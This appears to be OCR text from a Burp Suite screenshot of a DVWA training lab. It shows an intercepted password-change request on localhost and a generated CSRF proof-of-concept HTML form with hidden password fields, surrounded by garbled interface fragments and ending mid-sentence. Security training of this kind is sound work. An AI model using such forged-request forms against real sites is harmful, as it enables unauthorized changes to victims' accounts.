 v2022.9 - Tempora
CSRF PoC generator
Window
Help
Request to: http://127.0.0.1
Options
Intruder
WebSockets history
Pr
Raw
Hex
\n
Intercept is on
1 GET /dvwa/vulnerabilities/csrf/?password_new=222&password_conf=222&
Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
INSPECTOR
es/csrf/?password_
0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/p1gq8o0ldq11c25ryrvrvxmyp78sw44v
Copy
In future, just copy the URL and don't show this dialog
Close
(W
cat
zh;
def
.1/
cmb
ts:
t
e
igin
sional -->
>
ilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="222" />
7 <input type="hidden" name="password&#95;conf" value="222" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
As an alternative to the normal attack of hosting the malicious URLs or code on a separate host, you c